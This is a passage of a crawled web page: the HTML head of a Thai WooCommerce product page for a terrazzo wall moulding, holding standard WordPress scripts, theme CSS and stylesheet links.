

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rcmterrazzo.com/product/%E0%B8%9A%E0%B8%B1%E0%B8%A7%E0%B8%9C%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%A1%E0%B8%B2%E0%B8%A3%E0%B9%8C%E0%B9%80%E0%B8%9A%E0%B8%A5%E0%B9%87%E0%B8%81%E0%B8%8B%E0%B9%8C-10x40-%E0%B8%8B%E0%B8%A1-no-9241/
body_size: 21535
content:
<!DOCTYPE html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://rcmterrazzo.com/xmlrpc.php" />

		<link rel="shortcut icon" href="//rcmterrazzo.com/wp-content/uploads/2020/01/favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="">
		<link rel="apple-touch-icon" sizes="120x120" href="">
		<link rel="apple-touch-icon" sizes="76x76" href="">
		<link rel="apple-touch-icon" sizes="152x152" href="">

<title>No.9241 บัวผนังมาร์เบล็กซ์ 10&#215;40 ซม. &#8211; ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; ฟีด" href="https://rcmterrazzo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; ฟีดความเห็น" href="https://rcmterrazzo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; No.9241 บัวผนังมาร์เบล็กซ์ 10&#215;40 ซม. ฟีดความเห็น" href="https://rcmterrazzo.com/product/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c-10x40-%e0%b8%8b%e0%b8%a1-no-9241/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rcmterrazzo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://rcmterrazzo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://rcmterrazzo.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://rcmterrazzo.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0d4677;--wp--preset--color--secondary: #0d4677;--wp--preset--color--tertiary: #bc0000;--wp--preset--color--quaternary: #083c64;--wp--preset--color--dark: #212529;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rcmterrazzo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://rcmterrazzo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/js_composer.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/bootstrap.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/plugins.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/theme.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/shortcodes.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/theme_shop.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://rcmterrazzo.com/wp-content/themes/porto/style.css?ver=6.3.5' type='text/css' media='all' />
<style id='porto-style-inline-css' type='text/css'>
	#header .logo,.side-header-narrow-bar-logo{max-width:300px;}@media (min-width:1170px){#header .logo{max-width:300px;}}@media (max-width:991px){#header .logo{max-width:250px;}}@media (max-width:767px){#header .logo{max-width:200px;}}#header.sticky-header .logo{max-width:275px;}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}body.single-product .page-top .breadcrumbs-wrap{padding-right:55px;}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.main-content.col-lg-9{-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;}}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none;}.single-product .product-summary-wrap .share-links a{background:#4c4c4c;}.product-layout-default .variations{display:block;}.product-layout-default .variations:after{content:'';position:absolute;border-top:1px solid #ebebeb;}.product-layout-default .variations tr:last-child td{padding-bottom:20px;}#login-form-popup{position:relative;width:80%;max-width:872px;margin-left:auto;margin-right:auto;}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none;}#login-form-popup .featured-box .box-content{padding:25px 35px;}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:0.05em;font-weight:600;color:#212529;line-height:2;}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px;}.porto-social-login-section p{text-transform:uppercase;font-size:12px;color:#212529;font-weight:600;margin-bottom:8px;}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px;}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px;}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6;}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px;}#login-form-popup form label{font-size:12px;line-height:1;}#login-form-popup .form-row{margin-bottom:20px;}#login-form-popup .button{border-radius:2px;padding:10px 24px;text-transform:uppercase;text-shadow:none;font-family:Kanit;font-size:12px;letter-spacing:0.025em;color:#fff;}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5;}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0;}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa;}#login-form-popup label.inline input[type=checkbox]:checked + span:before{content:'\f00c';}#login-form-popup .social-button{text-decoration:none;margin-left:10px;margin-right:10px;}#login-form-popup .social-button i{font-size:16px;margin-right:8px;}#login-form-popup p.status{color:#212529;}#login-form-popup .lost_password{margin-top:-15px;font-size:13px;margin-bottom:0;}.porto-social-login-section .google-plus{background:#dd4e31;}.porto-social-login-section .facebook{background:#3a589d;}.porto-social-login-section .twitter{background:#1aa9e1;}html.panel-opened body > .mfp-bg{z-index:9042;}html.panel-opened body > .mfp-wrap{z-index:9043;}b{font-weight:900;}.progress-label{font-size:0.8em;}.btn-call-to-action .btn{font-size:1em;font-weight:600;text-transform:none;}.portfolio-item .thumb-info{background:#f4f4f4;}.image-box .porto-sicon-header p{letter-spacing:-0.05em;}
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/ie.css?ver=6.3.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css' href='https://rcmterrazzo.com/wp-content/themes/franprimecenter/style.css?ver=6.3.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>ขออภัย สินค้านี้ไม่มีอยู่ กรุณาเลือกใหม่</p>
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/rcmterrazzo.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://rcmterrazzo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://rcmterrazzo.com/wp-json/wp/v2/product/15321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rcmterrazzo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<meta name="generator" content="WooCommerce 4.9.2" />
